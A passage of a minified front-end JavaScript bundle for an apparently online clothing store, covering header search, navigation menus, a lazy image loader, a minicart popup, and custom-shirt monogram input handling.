e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":93,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":93,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":93,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,m=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),m?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);m?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":90,"./utils/viewports":93}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":90,"./utils/viewports":93}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var 